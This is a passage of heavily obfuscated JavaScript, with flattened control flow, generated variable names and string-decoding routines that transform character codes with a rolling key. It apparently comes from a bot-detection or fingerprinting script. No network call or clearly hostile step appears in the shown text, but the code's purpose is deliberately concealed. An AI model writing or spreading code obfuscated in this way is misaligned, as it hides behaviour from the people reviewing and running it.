T8:{HRz=lq*Tw*En+Kx*pD;r5z=tQ*nR*pD-Qb*bb;Ycz=nR+Kx*lq*bb-ph;hF=ER*En+Tw*ph*Qb;Ek=ER-En+bb*pD+lq;j4z=En+pD*fh-nR-Qb;rF=Kx*bb*En-Qb+fh;VTz=kM;}break;case Yz:{VTz+=BY;J3z=fh*Kx*nR+ph*tQ;zS=ER*En-Tw+ph+Qb;rk=tQ+lq-Kx+ER*nR;Xs=En+Qb*nR*Kx-fh;}break;case dP:{Yfz=pD+Kx+En*ER;hXz=nR*lq+ph+bb*pD;TH=pD*Qb-bb-nR-Tw;Nm=lq*Kx*En+nR*tQ;mVz=Kx+Qb*nR*fh;VTz=PE;Bvz=lq*Kx*nR-Tw*ER;}break;case fE:{TjY=Qb+En*ph*Kx*fh;jXz=ER*nR+bb+Tw+lq;jgz=ER+Kx-Qb+pD*En;St=pD*bb-fh*Tw*ph;n3z=ph*pD*Tw*tQ+ER;TRz=bb*pD+lq-ER+Tw;VTz-=mP;xfz=ph*En+ER*Kx-Qb;l9=En-ER+pD*fh*tQ;}break;case CE:{wgz=pD+nR+lq*Kx*bb;mt=Kx*lq+En*Tw*pD;GZz=fh-tQ+ER*ph+pD;Whz=Qb*nR+pD*bb+tQ;VTz-=U;}break;case hX:{Xlz=Qb-bb+Tw+pD*lq;pbz=ph+bb*pD-nR-Qb;IVz=pD+ER*nR+lq*Qb;ZZz=Kx+pD*bb-ER+nR;xZz=ER*Tw*fh-Kx+tQ;tbz=Qb+nR-Kx+pD*ph;VTz-=Rj;l6z=tQ+Kx*pD-bb-En;}break;case wU:{Fs=fh+ER*nR+lq+pD;Dvz=fh*ER+En+lq*pD;lA=Kx-Tw+nR*Qb*lq;zF=lq*bb*Tw*Qb-En;VTz-=Xv;NYz=ph+En*Kx+pD;gr=pD*Qb+Kx+ph-ER;}break;case IN:{tW.push(Ys);GT=function(GUY){return F3Y.apply(this,[l3,arguments]);};VTz+=Vd;Zx(IE,[Fdz,j4,ff,rs]);tW.pop();}break;case Rj:{b2z=bb+lq*pD-ER*Tw;VTz+=w;Ps=fh*pD+nR+En+bb;rL=lq*nR*En*ph*tQ;drz=bb*Kx*fh-ER-En;TPz=fh-En+Qb*lq*Kx;zPz=nR+ER*ph*bb+fh;}break;case Dj:{var svY=IHz[UN];var FdY=IHz[U];VTz+=z8;var Z3Y=VF[EV];var IvY=cQ([],[]);var pJz=VF[svY];}break;case ZM:{var ZUY=IHz[UN];var NJz=cQ([],[]);VTz+=OM;var s5Y=EK(ZUY.length,tQ);if(pW(s5Y,zf)){do{NJz+=ZUY[s5Y];s5Y--;}while(pW(s5Y,zf));}}break;case t3:{ZMz=Qb*tQ*pD+lq*Tw;JI=fh*ER-Kx*lq;k2z=En+fh*Kx*bb+lq;T0=Tw*nR+fh*pD+Kx;wr=En*Tw+lq+pD*fh;VTz-=F5;qt=fh*nR+bb*pD+ph;}break;case sz:{n9=ph-Tw+tQ+ER*nR;Mdz=pD*fh+ph*Kx+lq;qJ=nR+pD*Kx+En*fh;OD=Qb*nR*Tw-bb+fh;Igz=lq*pD-nR*fh-Kx;Wgz=Kx+Qb*pD+ER+Tw;VTz-=Wv;}break;case wM:{Kb=ER+Kx+En+bb-ph;Kl=lq-tQ+bb+fh*Tw;Pw=Kx+nR-ph+tQ+bb;gW=ER*ph-fh-lq-tQ;On=En*ER-ph*Tw*Kx;VW=Qb+Tw*fh+ER-bb;VTz=Rv;rl=ph-Tw*tQ+En*lq;dR=Kx-ph+Tw*ER-En;}break;case zg:{VTz=nj;XWz=Kx-fh+ER*Tw*bb;Jxz=En+Kx+ph+pD*bb;qbz=pD*Tw*tQ*ph+fh;c8z=tQ*Kx*pD+nR*En;}break;case Id:{tG=Qb*lq*nR*Tw-Kx;TDz=tQ*Kx*En*Qb+fh;fZz=Qb*En+tQ+fh*ER;VTz=GX;tAz=fh*pD-tQ+nR+bb;}break;case k8:{CG=fh*ph-En+pD*Kx;lxz=pD*bb-ER-fh*tQ;Grz=nR*lq-ph+pD*fh;Fk=bb*pD+fh-Kx-lq;VTz=Jv;Ddz=lq-tQ+ER*Tw*nR;}break;case Cd:{KW=En*bb-Tw+fh*Kx;N0=Kx-bb+pD*tQ*Tw;Uxz=bb-Kx-Tw+ER*Qb;FPz=tQ*ER*bb-fh+En;l0z=nR*Kx*En+pD-fh;KB=En*pD+nR*bb+Qb;VTz=s5;gG=Qb+nR-lq+ER;FL=nR*Qb*tQ*bb;}break;case Up:{fA=nR*pD*tQ-Kx*Qb;qs=pD*fh+En-lq+Kx;Zk=fh+bb+ER+En*pD;jbz=lq+En+pD*Qb;tq=pD*fh-Kx+ER+Tw;VTz-=T;FI=tQ*fh*ER;}break;case XE:{h3z=pD*lq+tQ+bb+Kx;rpz=pD*lq+Kx+nR*En;VTz=zd;vdz=fh*lq*Tw*bb+Kx;AMz=pD+lq*Kx*fh*tQ;Kvz=En*Kx*lq*tQ+pD;}break;case Z8:{mxz=ER*nR+pD+lq-ph;AVz=nR+ER*lq+Qb*pD;Rhz=ER*lq*ph-En+Kx;CS=ER+bb*lq*ph*En;knz=ph*nR-fh+pD*Qb;Ccz=lq*En+ph*pD-Kx;v4z=tQ+pD+ER*fh+nR;j8z=pD*bb+Kx+fh*lq;VTz+=EE;}break;case A6:{PEY=Qb*ER*lq-Tw-pD;VTz-=Rd;tJz=nR*bb-ph+pD-Tw;cUz=lq*ph*bb*Qb-fh;jEY=En-tQ+ER*fh+nR;wAz=lq*pD-ph+tQ;J1z=ER*nR+pD-ph+fh;}break;case FN:{Qjz=pD*fh*tQ-En-Qb;Qbz=pD*Tw*Qb-ER;C7=tQ-Tw+pD*nR;M9=Kx*pD+Tw;VTz=cp;cJ=ER-Tw-bb+pD*fh;O1z=ER*Qb*En;}break;case C8:{Knz=ER+pD*bb-fh*nR;lQz=Kx*ER-tQ+pD-En;d2z=Tw-bb+En*pD-Qb;VTz=DU;w6z=lq+Tw+Qb*pD-Kx;P7=Kx+nR*ER+Qb*bb;EVz=bb*ph*Kx*Qb;}break;case Ad:{gC=Tw+bb*Kx+pD+En;mzz=fh*tQ+ER*Kx;W2z=Kx*pD-ER-nR+fh;VTz+=L5;b3z=pD*Tw-fh+lq*Kx;fMz=pD*lq+ER-ph+Tw;TI=Kx*Qb*tQ*En*ph;}break;case AX:{p9=pD*fh+ER+bb*Tw;n7=fh+Tw*ER+pD*Kx;cA=Tw+bb*fh*nR;Ok=pD+fh*ER-Kx-bb;Dm=pD*bb-tQ+Qb+ph;zpz=Qb*lq*ER+Kx-nR;Mjz=Tw+pD*lq-ph*Qb;GMz=ph*Kx*bb*tQ-Tw;VTz=F8;}break;case vz:{VTz=pg;B6z=tQ-Kx+lq*pD;Mr=bb*pD+fh+En+Qb;Epz=pD-ph+lq*tQ+bb;tVz=pD*ph-Qb+nR*lq;}break;case kg:{Ufz=pD*lq-bb-Qb*ER;lF=tQ-En*nR+lq*ER;Yrz=tQ-lq*ER+Kx*pD;Ehz=En+Kx*pD+nR*Qb;Thz=Qb*pD-ph*Kx-Tw;T2z=En+Kx*fh*bb+tQ;VTz=nM;}break;case gd:{BO=Kx+En-tQ+ER+ph;rh=tQ*bb+Tw*ph;mK=nR*Tw+lq-Kx;VTz=V3;PV=lq+Tw+ER-fh+En;zc=Tw+fh-Qb+lq;}break;case lv:{VTz=Cg;var w2Y=IHz[UN];gm.zE=F3Y(ZM,[w2Y]);while(hn(gm.zE.length,Uxz))gm.zE+=gm.zE;}break;case G8:{FBz=fh*pD-Tw*lq;z7z=fh*nR*Qb+lq+En;ztz=Kx*Qb*fh+En-nR;IF=Qb*Kx*En-Tw+fh;DPz=lq*Kx+tQ+pD*fh;cB=Qb*nR*Tw*bb+ER;VTz=Y5;}break;case G6:{Ygz=pD*fh+Tw*Qb+nR;xgz=ph+Qb-ER+pD*fh;PGz=bb*lq*fh+pD+Tw;VTz-=fX;z8z=pD*Tw+bb*lq+fh;Qqz=fh*pD+nR+ER-Qb;Xm=lq*Qb*ER;}break;case gz:{Avz=Kx*pD+ER*tQ;g6z=tQ*pD-Tw+ER*fh;YA=ph+Qb*En*nR+Tw;qL=pD+lq-En+nR*Tw;UD=pD*lq+Qb*tQ*En;VTz+=vd;zUz=nR+ER+Qb+bb*pD;HQz=tQ+pD*En+fh-nR;}break;case ng:{qx=Kx+ER+En;VTz+=hp;j4=ph+bb*Qb+nR*Tw;pA=ER-fh+Qb*pD+nR;xS=bb*Kx+nR+lq*ph;}break;case M8:{dNz=tQ*bb*ER-fh;Rzz=Kx+pD*lq-Qb-ER;VTz-=dU;kA=Tw+pD*Kx-nR+En;qk=ER+nR*fh+bb*pD;}break;case D3:{RMz=nR*fh*Tw+tQ-ph;pWz=Kx*bb+pD*Tw+En;rG=nR*bb+lq*En*ER;MF=Tw+Qb*Kx*nR-ph;tFz=fh*nR*lq-Tw*tQ;NDz=ER*tQ*ph-En+pD;L8z=Kx*pD-bb-nR+En;HDz=ph+bb+Kx*ER-En;VTz-=XP;}break;case I8:{EG=pD*fh+ph*ER+Kx;xG=lq*nR+pD+ER-fh;sQz=Kx-Tw+Qb*bb*lq;SB=tQ+Tw*bb+pD+fh;Bzz=Qb*bb*En-fh*Tw;VTz-=xU;kS=pD-bb*tQ+En*fh;}break;case rE:{tW.push(N0);cS=function(jJz){return F3Y.apply(this,[lv,arguments]);};gm(Qf,FPz);VTz-=wj;tW.pop();}break;case bv:{VTz=kg;lhz=ph+Kx+fh*Qb*bb;Dgz=lq+Tw*pD*ph+nR;P5z=pD*tQ*Qb-Tw;RG=En*pD+fh-ER+tQ;R6z=nR*Kx*Tw+pD+fh;kI=En*pD+nR*Qb+fh;}break;case kz:{mI=pD-fh+nR+En;NNz=bb*pD-ph+lq-fh;VTz=HE;BH=bb*pD*tQ-ph*Kx;SEz=ER+nR*Qb*Kx-tQ;}break;case PN:{gNz=tQ*pD*lq-Tw+bb;tH=Kx*pD+tQ+ER-Qb;tB=ZCz+LC-bQ+pJ+tEz-Lzz;vS=En*Tw*ER-fh-Qb;cjz=pD*En-tQ+bb-Qb;NXz=pD-ER+bb*fh*nR;bS=lq*tQ+fh+En*pD;VTz-=hv;Szz=nR*lq*Kx+pD*Tw;}break;case Qz:{US=pD*fh+Qb*bb+Tw;B0=ER*bb+ph+Qb+Kx;EPz=bb*pD+Tw*ph*lq;VTz=D3;XJ=bb*pD+ph*Qb*Tw;YL=lq*Qb*nR-bb+ph;NA=Qb+pD*lq*tQ+fh;}break;case nY:{Q2z=nR+Kx*pD+bb;sEz=lq+fh*nR*bb+pD;VTz-=XX;SYz=nR+Kx*pD+Tw*En;qvz=lq+nR+tQ+fh*pD;OA=pD*fh-Qb*Tw;hUz=bb*nR+pD*En;}break;case qU:{Ndz=pD*lq+Qb+ph-En;Ttz=Tw+fh*pD+ER+nR;rrz=Tw+bb*nR+Qb*pD;VTz=YX;Pdz=fh*pD+ER+nR+tQ;}break;case nU:{nXz=nR+Kx*pD*tQ+ER;jGz=fh*pD+bb+ER+tQ;VTz=cz;sS=En-fh+pD+ER*tQ;J5z=En*Qb+Tw+pD*ph;Dk=tQ+lq-En+pD;DWz=bb*Kx+lq*pD+fh;OC=Kx+ER*Tw+lq+Qb;}break;case KY:{k9=ER*ph*Qb-Tw;XF=nR*pD-fh*ph*lq;QC=ph*pD-bb*lq+Tw;VTz=xv;gT=lq+bb*ph*Qb*Kx;jC=ER+pD*lq-Kx+nR;Am=Kx*ER+En*fh+lq;}break;case rY:{var fzY=IHz[UN];var IIz=cQ([],[]);VTz=sM;var sTz=EK(fzY.length,tQ);}break;case F8:{R5z=fh+Tw*Qb+En*pD;VTz=XX;Ljz=Kx+ph+fh*ER;Npz=pD-Kx+nR*tQ*fh;MG=pD*Qb+nR*bb-ph;}break;case Zz:{VS=nR*pD-ph*lq*tQ;mF=En+pD+bb*Qb+ER;zEz=pD*bb-ER-Tw*nR;Zt=Qb*pD+lq+bb+En;VTz=Yg;Vt=pD*Kx+lq+tQ+En;}break;case r6:{qNz=Qb*ER*ph-Tw-tQ;spz=bb+Qb-En+fh*ER;VTz-=c5;dvz=tQ+Tw*ER+bb*pD;r2z=Qb*ER*lq-bb+Kx;A5z=lq+Tw+fh*ph*ER;pUz=Tw-fh+ER*bb-Qb;fEz=Kx*pD-Tw-Qb-nR;}break;case Pv:{sq=ER+ph*Qb*En;x7=pD*En+fh*lq+Qb;vL=ph+tQ-En+pD*nR;VTz=HY;BD=pD*Tw-lq*Kx+tQ;}break;case Pz:{L5z=fh*En*Tw*Kx+lq;rjz=lq*ER-Qb-En+Tw;VTz=vX;vXz=pD+Qb*Tw*nR*ph;F6z=tQ*fh*Kx*En+lq;L2z=bb*fh*nR+lq+Kx;kk=En+bb*Tw*ER;}break;case xN:{K8z=bb*pD+En*Kx-nR;VTz=jz;GH=bb*Qb+Kx*nR+Tw;hYz=pD+ER+fh-Qb-lq;LJ=pD+ER+bb-Kx;dPz=En*ER-tQ+Kx-fh;}break;case pg:{SL=Qb+pD+En-lq+tQ;SPz=ph-fh+En+Kx*pD;dwz=bb+pD*lq+Tw+tQ;UXz=bb*pD+Kx+nR;gBz=Kx*fh*nR+ER+lq;VTz-=sM;j2z=nR*pD*tQ-ph*Tw;bm=pD*bb-En-Tw;Djz=lq*pD-ph*ER;}break;case Mg:{Rgz=En*ER*Qb-bb*Tw;rnz=Tw-En+lq*Qb*fh;tPz=lq+En+pD*Qb-bb;Dr=lq*pD-fh-nR-ph;VTz+=Pp;}break;case x3:{VTz=dE;RB=bb+lq-Kx+pD+fh;z9=fh-tQ+nR+pD-En;f1z=Kx*ER+Tw-fh-bb;UC=Kx+nR*bb+ph+ER;}break;case IE:{var Ssz=IHz[UN];g9.v6=F3Y(rY,[Ssz]);while(hn(g9.v6.length,hd))g9.v6+=g9.v6;VTz+=kY;}break;case Vz:{VTz+=DE;vm=Qb-lq+Kx*pD+ER;F9=pD*ph+Tw*Qb+bb;H0=ph*fh+nR*ER+Qb;OT=ER*lq-tQ+ph*pD;qr=bb*pD-Qb-nR+ER;Xk=lq+ER-fh+Kx*pD;PG=lq-Kx-Qb+pD*fh;}break;case z6:{tW.push(l0z);At=function(jzY){return F3Y.apply(this,[IE,arguments]);};g9(Yk,Uh,KB);VTz=Cg;tW.pop();}break;case sE:{var J8Y=IHz[UN];VTz=Cg;var Hsz=cQ([],[]);for(var xJz=EK(J8Y.length,tQ);pW(xJz,zf);xJz--){Hsz+=J8Y[xJz];}return Hsz;}break;case NY:{Z7=En*pD*tQ-nR-Tw;xB=ph+pD*Tw-ER;VTz-=vv;LVz=ER*En*lq+Qb*fh;dAz=ph+Qb*pD-fh*lq;}break;case T:{jwz=lq*fh*Tw*bb-nR;Lgz=fh*nR*Kx-ph*bb;VTz+=EX;Lbz=pD*nR+Tw-Qb*fh;txz=pD*lq-Tw+bb*fh;}break;case GE:{pRz=tQ+Qb*bb*lq*ph;VTz+=kM;ss=tQ*ER*Kx+nR+Qb;Rdz=En*Kx+nR*ER;QS=Kx-En+fh*nR*tQ;ct=Tw*tQ*ER+bb*pD;}break;case Aj:{var vUY=IHz[UN];F1.Wj=F3Y(sE,[vUY]);VTz=Cg;while(hn(F1.Wj.length,TE))F1.Wj+=F1.Wj;}break;case xd:{xm=ph+Tw*bb*lq*nR;wJ=bb+lq+ER*nR+pD;W5z=ER*Qb+En*tQ-lq;tmz=bb+En*pD-tQ+Kx;sjz=fh*ph*nR-Qb;jQz=Qb*ph*nR+ER*Kx;XH=Tw-ER+lq+nR*pD;VTz-=Tp;}break;case hj:{tW.push(gnz);VTz+=vY;l0=function(F8Y){return F3Y.apply(this,[Aj,arguments]);};F1(MJ,I1,sq,x7);tW.pop();}break;case Uv:{tQ=+ ! ![];VTz=S5;Tw=tQ+tQ;ph=tQ+Tw;En=Tw+ph-tQ;}break;case wX:{VTz=Cg;D4=[Tw,zf,Tw,bb,OV(bb),rh,OV(mK),[Tw],OV(tQ),OV(PV),PV,OV(zc),Kx,Kx,OV(mK),Qb,Qb,OV(bb),OV(RO),Hn,OV(mK),KZ,OV(rh),zc,Qb,OV(bb),OV(Tw),Eb,zf,RO,OV(st),jW,OV(ph),zf,OV(rh),Kx,lq,OV(ER),hO,Eb,OV(Kx),bb,En,BO,ph,zc,OV(qA),BO,Qb,OV(ph),BZ,OV(BZ),bb,rh,zc,OV(Eb),fh,OV(UV),Yk,zf,OV(UV),Eb,Fb,OV(Kb),Kl,Pw,BZ,OV(gW),On,OV(Kx),jW,OV(VW),rl,rh,OV(nR),fh,OV(bb),rh,OV(dR),cq,dK,UV,OV(Tw),ph,Qb,OV(tQ),OV(Eb),OV(tQ),OV(U1),OV(px),Yk,lq,jW,OV(Hm),CF,Eb,zf,OV(En),rh,OV(Kl),OV(Qb),fh,ph,OV(bb),OV(tQ),OV(jZ),VW,Tw,OV(Rc),VW,OV(sf),Hn,lq,OV(mK),mK,OV(Eb),lq,OV(Tw),tQ,Kx,OV(UV),jW,OV(Tw),Kx,OV(Ln),PV,OV(Kx),OV(zc),OV(jZ),dK,zc,OV(bb),OV(UV),jW,OV(fh),tQ,OV(BZ),BZ,tQ,OV(Tw),nR,OV(rh),OV(lq),Uh,OV(Kx),Tw,OV(rh),cq,zf,Kx,ph,OV(sf),Kl,Tw,Qb,OV(jW),OV(ph),Kx,OV(Tw),zc,OV(sf),px,Eb,OV(sf),Uc,UV,OV(fh),zc,OV(Eb),ph,Eb,tQ,OV(Tw),OV(Kx),Qb,OV(bb),Tw,OV(ph),BZ,zc,OV(dw),RW,OV(Eb),bb,OV(bb),fh,OV(fh),Eb,OV(Tw),bb,tQ,Kl,OV(B1),jW,cb,sf,zf,OV(ph),ph,OV(hR),EV,BZ,OV(En),OV(Tw),OV(mK),Tw,mK,OV(zc),Qb,OV(bb),OV(RW),AA,OV(rh),En,Eb,OV(Tw),OV(hO),OV(Tw),[Tw],OV(tQ),OV(On),DG,OV(lq),Uh,OV(lq),OV(EV),ph,zf,MV,Kx,OV(sF),DG,OV(Qb),OV(Eb),OV(I1),OV(mK),bb,OV(sf),R1,OV(zc),tQ,lq,OV(Hn),[ph],Tw,zc,OV(Kb),[ph],OV(ph),BZ,OV(BZ),OV(RZ),HV,zc,OV(UV),nR,OV(qA),EV,OV(rh),bb,ph,OV(cq),ph,[zf],OV(Qb),tQ,[zf],DZ,BZ,OV(Eb),OV(mK),KZ,En,OV(fh),OV(Fb),I1,ph,OV(Qb),OV(UV),BZ,OV(jW),hO,tQ,mK,OV(rh),OV(lq),Tw,OV(KZ),rl,Eb,OV(BZ),bb,OV(Uc),Eb,[Tw],OV(cq),Kx,Qb,OV(En),ph,OV(qx),DZ,BZ,OV(BZ),Tw,OV(BZ),zc,OV(En),zc,Ln,ph,nR,OV(mK),rh,OV(lq),OV(ph),OV(Tw),tQ,UV,OV(gW),BO,Kl,Kx,OV(cq),OV(j4),Kl,PV];}break;case nP:{return [[En,OV(Qb),tQ,En],[],[BZ,OV(zc),lq],[ER,OV(Qb),zf,tQ,Kx],[]];}break;case Hj:{VTz=EU;var hYY=IHz[UN];DS(hYY[zf]);var Y6Y=zf;}break;}}};var QB=function(PzY,K3Y){return PzY%K3Y;};var pW=function(FIz,IMY){return FIz>=IMY;};var Zx=function qTz(jIz,Z5Y){var bJz=qTz;for(jIz;jIz!=ZE;jIz){switch(jIz){case w3:{for(var rIz=zf;hn(rIz,TUY[Pb()[OO(zf)](UV,M3z)]);rIz=cQ(rIz,tQ)){var BUY=TUY[gh(typeof Ql()[SR(tQ)],cQ([],[][[]]))?Ql()[SR(lq)](UO(UO([])),lq,SA):Ql()[SR(bb)].call(null,UL,hwz,Lq)](rIz);var G5Y=DMY[BUY];W5Y+=G5Y;}jIz-=TX;}break;case GY:{jIz=ZE;if(hn(GIz,fTz[tx[zf]])){do{IC()[fTz[GIz]]=UO(EK(GIz,UV))?function(){rK=[];qTz.call(this,lN,[fTz]);return '';}:function(){var YHz=fTz[GIz];var KUY=IC()[YHz];return function(dYY,V3Y,DHz,szY){if(pb(arguments.length,zf)){return KUY;}var TdY=Db.apply(null,[Ep,[dYY,V3Y,DHz,KW]]);IC()[YHz]=function(){return TdY;};return TdY;};}();++GIz;}while(hn(GIz,fTz[tx[zf]]));}}break;case FY:{var V5Y;jIz-=lv;return tW.pop(),V5Y=W5Y,V5Y;}break;case nU:{jIz=ZE;for(var RJz=zf;hn(RJz,msz.length);++RJz){Ql()[msz[RJz]]=UO(EK(RJz,bb))?function(){return tn.apply(this,[J6,arguments]);}:function(){var zYY=msz[RJz];return function(bUY,q3Y,kYY){var l2Y=g9.call(null,qA,q3Y,kYY);Ql()[zYY]=function(){return l2Y;};return l2Y;};}();}}break;case H5:{jIz=ZE;return Db(Rj,[mTz]);}break;case mY:{jIz=ZE;return NvY;}break;case Gd:{return qYY;}break;case Rd:{if(pW(zHz,zf)){do{var OdY=QB(EK(cQ(zHz,pEY),tW[EK(tW.length,tQ)]),MzY.length);var bHz=lK(SMY,zHz);var GdY=lK(MzY,OdY);mTz+=qTz(T,[Sc(Fq(kw(bHz),GdY),Fq(kw(GdY),bHz))]);zHz--;}while(pW(zHz,zf));}jIz-=q;}break;case kU:{var TUY=Z5Y[UN];var DMY=Z5Y[U];tW.push(SK);var W5Y=JZ()[lR(Qb)](j0z,fh,UO(UO(tQ)),WC);jIz=w3;}break;case VN:{var FMY=Z5Y[md];if(pb(typeof UYY,gsz[ph])){UYY=X4;}jIz=s6;var NvY=cQ([],[]);JvY=EK(pUY,tW[EK(tW.length,tQ)]);}break;case qE:{var WvY=HD[RdY];jIz=cN;var b8Y=zf;while(hn(b8Y,WvY.length)){var p2Y=lK(WvY,b8Y);var P3Y=lK(F1.Wj,j5Y++);bEY+=qTz(T,[Fq(Sc(kw(p2Y),kw(P3Y)),Sc(p2Y,P3Y))]);b8Y++;}}break;case A8:{jIz-=zz;return BIz;}break;case Qp:{jIz+=wj;return bIz;}break;case Zv:{for(var d8Y=zf;hn(d8Y,cvY.length);++d8Y){OQ()[cvY[d8Y]]=UO(EK(d8Y,fh))?function(){return tn.apply(this,[P3,arguments]);}:function(){var IUY=cvY[d8Y];return function(JJz,rTz,lJz,JHz){var EHz=vf(JJz,I1,EV,JHz);OQ()[IUY]=function(){return EHz;};return EHz;};}();}jIz-=EU;}break;case sN:{jIz=Qp;while(xR(nsz,zf)){if(gh(RvY[kL[Tw]],NN[kL[tQ]])&&pW(RvY,m2Y[kL[zf]])){if(Uq(m2Y,gJ)){bIz+=qTz(T,[Q2Y]);}return bIz;}if(pb(RvY[kL[Tw]],NN[kL[tQ]])){var XvY=Dt[m2Y[RvY[zf]][zf]];var MTz=qTz(D5,[nsz,RvY[tQ],cQ(Q2Y,tW[EK(tW.length,tQ)]),XvY]);bIz+=MTz;RvY=RvY[zf];nsz-=tn(lv,[MTz]);}else if(pb(m2Y[RvY][kL[Tw]],NN[kL[tQ]])){var XvY=Dt[m2Y[RvY][zf]];var MTz=qTz(D5,[nsz,zf,cQ(Q2Y,tW[EK(tW.length,tQ)]),XvY]);bIz+=MTz;nsz-=tn(lv,[MTz]);}else{bIz+=qTz(T,[Q2Y]);Q2Y+=m2Y[RvY];--nsz;};++RvY;}}break;case dv:{jIz+=Lz;var mJz=VF[XEY];var T5Y=zf;if(hn(T5Y,mJz.length)){do{var IYY=lK(mJz,T5Y);var BTz=lK(gm.zE,AIz++);BIz+=qTz(T,[Sc(Fq(kw(IYY),BTz),Fq(kw(BTz),IYY))]);T5Y++;}while(hn(T5Y,mJz.length));}}break;case cN:{jIz-=OY;return bEY;}break;case mg:{for(var rHz=zf;hn(rHz,xZY[Pb()[OO(zf)](UV,bU)]);rHz=cQ(rHz,tQ)){bQY[OQ()[cO(Qb)].apply(null,[OC,j4,Fb,hwz])](dfY(qpY(xZY[rHz])));}jIz-=kE;var hPY;return tW.pop(),hPY=bQY,hPY;}break;case t5:{jIz=ZE;return BZY;}break;case lv:{tW.push(H3z);var EOY={'\x31':Hl()[bW(tQ)](Clz,xb,VW),'\x34':Ql()[SR(tQ)].apply(null,[Rc,Gs,j5]),'\x47':JZ()[lR(tQ)](cj,nR,Kx,bb),'\x49':xO()[Jt(zf)](zc,RZ,Rc,Elz),'\x50':JZ()[lR(Tw)](bd,w0,UO([]),tQ),'\x59':JZ()[lR(ph)].call(null,dC,En,ph,rl),'\x63':pb(typeof xO()[Jt(ph)],cQ([],[][[]]))?xO()[Jt(En)](rl,L9,tQ,tnz):xO()[Jt(tQ)](MJ,BZ,KW,tv),'\x64':Ql()[SR(Tw)].apply(null,[UO(UO(tQ)),CF,YY]),'\x66':Ql()[SR(ph)].apply(null,[DZ,Df,bX]),'\x68':OQ()[cO(tQ)].call(null,RO,lq,Qb,xM),'\x73':Ql()[SR(Qb)](PV,mA,Bs)};jIz+=Ov;var hZY;return hZY=function(vgY){return qTz(kU,[vgY,EOY]);},tW.pop(),hZY;}break;case s6:{jIz+=bM;while(xR(BRY,zf)){if(gh(FMY[gsz[Tw]],NN[gsz[tQ]])&&pW(FMY,UYY[gsz[zf]])){if(Uq(UYY,X4)){NvY+=qTz(T,[JvY]);}return NvY;}if(pb(FMY[gsz[Tw]],NN[gsz[tQ]])){var SwY=Zm[UYY[FMY[zf]][zf]];var AKY=qTz(UN,[cQ(JvY,tW[EK(tW.length,tQ)]),UO(UO(tQ)),SwY,BRY,FMY[tQ]]);NvY+=AKY;FMY=FMY[zf];BRY-=tn(w6,[AKY]);}else if(pb(UYY[FMY][gsz[Tw]],NN[gsz[tQ]])){var SwY=Zm[UYY[FMY][zf]];var AKY=qTz.apply(null,[UN,[cQ(JvY,tW[EK(tW.length,tQ)]),Pw,SwY,BRY,zf]]);NvY+=AKY;BRY-=tn(w6,[AKY]);}else{NvY+=qTz(T,[JvY]);JvY+=UYY[FMY];--BRY;};++FMY;}}break;case Dj:{jIz=nU;var msz=Z5Y[UN];At(msz[zf]);}break;case Og:{var zHz=EK(SMY.length,tQ);jIz=Rd;}break;case p8:{jIz-=h8;if(hn(qWY,ShY[gsz[zf]])){do{QA()[ShY[qWY]]=UO(EK(qWY,Qb))?function(){X4=[];qTz.call(this,P3,[ShY]);return '';}:function(){var UWY=ShY[qWY];var fVY=QA()[UWY];return function(l4Y,cVY,ZNY,RnY,vWY){if(pb(arguments.length,zf)){return fVY;}var VPY=qTz(UN,[l4Y,U1,jZ,RnY,vWY]);QA()[UWY]=function(){return VPY;};return VPY;};}();++qWY;}while(hn(qWY,ShY[gsz[zf]]));}}break;case UN:{var pUY=Z5Y[UN];jIz=VN;var bVY=Z5Y[U];var UYY=Z5Y[Rz];var BRY=Z5Y[IE];}break;case D5:{var nsz=Z5Y[UN];jIz=sN;var RvY=Z5Y[U];var mnY=Z5Y[Rz];var m2Y=Z5Y[IE];if(pb(typeof m2Y,kL[ph])){m2Y=gJ;}var bIz=cQ([],[]);Q2Y=EK(mnY,tW[EK(tW.length,tQ)]);}break;case Q:{var MnY=Z5Y[UN];var RdY=Z5Y[U];var JwY=Z5Y[Rz];var r4Y=Z5Y[IE];jIz=qE;var bEY=cQ([],[]);var j5Y=QB(EK(r4Y,tW[EK(tW.length,tQ)]),fh);}break;case s8:{if(hn(NwY,DPY[mk[zf]])){do{z7()[DPY[NwY]]=UO(EK(NwY,fh))?function(){vB=[];qTz.call(this,KX,[DPY]);return '';}:function(){var dPY=DPY[NwY];var XfY=z7()[dPY];return function(jNY,WOY,MVY,qXY,bOY,O4Y){if(pb(arguments.length,zf)){return XfY;}var XWY=qTz.call(null,jY,[zf,WOY,MVY,qXY,xS,xb]);z7()[dPY]=function(){return XWY;};return XWY;};}();++NwY;}while(hn(NwY,DPY[mk[zf]]));}jIz=ZE;}break;case I5:{var GhY=Z5Y[UN];F1=function(xnY,mVY,DRY,FWY){return qTz.apply(this,[Q,arguments]);};return l0(GhY);}break;case IE:{var TfY=Z5Y[UN];var WpY=Z5Y[U];var GWY=Z5Y[Rz];var pEY=Z5Y[IE];jIz+=T6;var MzY=dr[JA];var mTz=cQ([],[]);var SMY=dr[TfY];}break;case KX:{var DPY=Z5Y[UN];var NwY=zf;jIz+=rd;}break;case lN:{var fTz=Z5Y[UN];jIz+=Jz;var GIz=zf;}break;case P3:{jIz=p8;var ShY=Z5Y[UN];var qWY=zf;}break;case vP:{jIz+=RX;var hVY=zf;while(hn(hVY,FPY.length)){var WVY=lK(FPY,hVY);var LOY=lK(g9.v6,kVY++);qYY+=qTz(T,[Fq(kw(Fq(WVY,LOY)),Sc(WVY,LOY))]);hVY++;}}break;case b5:{while(xR(MhY,zf)){if(gh(gNY[mk[Tw]],NN[mk[tQ]])&&pW(gNY,jXY[mk[zf]])){if(Uq(jXY,vB)){BZY+=qTz(T,[ZhY]);}return BZY;}if(pb(gNY[mk[Tw]],NN[mk[tQ]])){var dhY=LV[jXY[gNY[zf]][zf]];var mPY=qTz.apply(null,[jY,[PV,MhY,gNY[tQ],cQ(ZhY,tW[EK(tW.length,tQ)]),Hn,dhY]]);BZY+=mPY;gNY=gNY[zf];MhY-=tn(UN,[mPY]);}else if(pb(jXY[gNY][mk[Tw]],NN[mk[tQ]])){var dhY=LV[jXY[gNY][zf]];var mPY=qTz.call(null,jY,[PV,MhY,zf,cQ(ZhY,tW[EK(tW.length,tQ)]),DG,dhY]);BZY+=mPY;MhY-=tn(UN,[mPY]);}else{BZY+=qTz(T,[ZhY]);ZhY+=jXY[gNY];--MhY;};++gNY;}jIz=t5;}break;case T:{var vZY=Z5Y[UN];if(Lnz(vZY,hz)){return NN[TF[Tw]][TF[tQ]](vZY);}else{vZY-=m3;return 